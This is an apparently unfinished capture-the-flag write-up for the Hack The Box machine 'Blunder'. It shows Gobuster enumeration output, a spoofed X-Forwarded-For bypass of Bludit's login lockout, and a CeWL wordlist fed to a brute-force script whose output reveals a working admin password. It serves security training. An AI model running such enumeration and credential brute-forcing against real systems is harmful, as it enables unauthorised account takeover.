

Blunder
Scan
As usual, both TCP and UDP ports were scanned. The TCP scan revealed that the following ports are open: 

Web Discovery
The website was visited and seemed to be a blog.
A quick enumeration was done with Gobuster.
gobuster dir -x "php,txt,log,txt" -w /usr/share/wordlists/dirb/common.txt -e -t 10 -b "403,404" -u http://10.10.10.191 -o output_gobuster.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,log,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/07/26 13:42:27 Starting gobuster
===============================================================
http://10.10.10.191/0 (Status: 200)
http://10.10.10.191/about (Status: 200)
http://10.10.10.191/admin (Status: 301)
http://10.10.10.191/cgi-bin/ (Status: 301)
http://10.10.10.191/install.php (Status: 200)
http://10.10.10.191/LICENSE (Status: 200)
http://10.10.10.191/robots.txt (Status: 200)
http://10.10.10.191/robots.txt (Status: 200)
http://10.10.10.191/todo.txt (Status: 200)
===============================================================
2020/07/26 13:54:26 Finished

===============================================================The page http://10.10.10.191/install.php make reference to the Web Application Bludit.
> curl http://10.10.10.191/install.php
Bludit is already installed ;)The page http://10.10.10.191/admin was visited and redirects to the admin panel.
The page http://10.10.10.191/todo.txt contains information such as that the CMS is not up-to-date and the name of a user fergus. A not up-to-date CMS might be prone to security vulnerabilities.
curl http://10.10.10.191/todo.txt
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDINGUser flag
fergus password
The version of bludit we had might be impactred by the CVE-XXXXX, which highlight the fact that it is possible to bypass the brute force password policy by changing the content of the header X-Forwarded-For. The application relies on this header to block an IP when multiple tries came from the same IP. This header can be manipulated by a malicious user and should not be trusted.
A python script was used to brute force the website and to find a valid login and password. To generate a wordlist for the script, Cewl was used.
> cewl http://10.10.10.191/ | tee -a wl.txtThe previously found username fergus was used.
> cat user_list.txt
fergus
>python brute-force.py wl.txt
Username: fergus
Wordlist len: 351
[*] Trying: fergus:Load
[*] Trying: fergus:Plugins
[*] Trying: fergus:and
[*] Trying: fergus:for
[*] Trying: fergus:Include
[*] Trying: fergus:Site
[*] Trying: fergus:Page
[*] Trying: fergus:has
[*] Trying: fergus:About
[*] Trying: fergus:King
[*] Trying: fergus:with
[*] Trying: fergus:USB
[*] Trying: fergus:Begin
[*] Trying: fergus:more
[*] Trying: fergus:End
[*] Trying: fergus:service
[*] Trying: fergus:from
[*] Trying: fergus:Stadia
[...]
[*] Trying: fergus:Contribution
[*] Trying: fergus:Letters
[*] Trying: fergus:probably
[*] Trying: fergus:best
[*] Trying: fergus:fictional
[*] Trying: fergus:character
[*] Trying: fergus:RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.The password RolandDeschain can be used to log in the admin panel.
However, I did not have the time to finish it before it was retired from HackTheBox.